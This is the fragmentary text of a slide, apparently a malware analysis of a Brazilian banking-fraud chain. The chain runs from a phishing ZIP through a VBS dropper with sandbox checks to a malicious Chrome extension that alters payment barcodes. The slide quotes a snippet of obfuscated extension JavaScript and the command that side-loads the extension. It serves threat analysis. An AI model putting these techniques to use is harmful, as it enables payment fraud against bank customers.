 01
E-mail phishing
ZIP
2 / 59
Arquivo Mensagem
Excluir
Responder
Responder a Todos
Encaminhar
Mover
Marcar como Não Lida
Categorizar
Acompanhamento
Edição
Zoom
Excluir Responder Mover Marcas Zoom
Esta mensagem foi enviada com a prioridade Alta.
Foram removidas as quebras de linha extras desta mensagem.
De:
Enviada em:
Para:
Cc
Assunto:
Mensagem NOMES_ .zip
Bom dia!
02
VirusTotal
detection
rate
TXT
3 / 58
NOMES.vbs
03
05
Execute
VBE
Sandbox Detection
YES
VM?
Download (1)
NO
04
Download (2)
1 / 57
uia.zip
07
Extracts
".ZIP"
06
Download (3)
CRX
7 / 61
top019.zip
08
".ZIP"
content
Download Links
C&C
LEGIT API
Diverted payments
Sensitive Info
Original barcode
Fraudulent barcode
Fraudulent barcode
16
12
12
13
14
15
function c433heckgf() {
try {
tt = window["location"]["href"];
var suiteView = "rb.moc.uati.enilkn";
esrever = mymnhn43t434(suiteView);
var r20 = esrever;
if (tt["indexOf"](r20) >= 0) {
$(function() {
$("*")["contents"]()["filter"](function() {
11
Monitors all web
access
Malicious Extension
IDKEY STOR 5.1.3
Protege seu Chrome contra invasores.
Details Reload (Ctrl+R)
ID: pjhk
Loaded from: C \Chrome\1.9.6
Inspect views: background page
Allow in incognito Allow access to file URLs
Google
Chrome
Installs Chrome Extension
"chrome.exe --load-extension=<unzip-
path>\Chrome\1.9.6"
10
09
Persistence
and Process
Monitoring
CRX
7 / 61
Chrome
DLL
4 / 65
myinside.dll